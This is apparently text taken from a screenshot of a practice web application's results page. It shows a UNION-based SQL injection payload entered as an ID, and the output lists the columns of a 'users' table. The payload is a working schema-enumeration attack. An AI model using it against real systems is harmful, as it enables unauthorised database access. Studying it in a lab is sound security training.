 ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : user_id
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : first_name
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : last_name
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : town
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : country
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : planet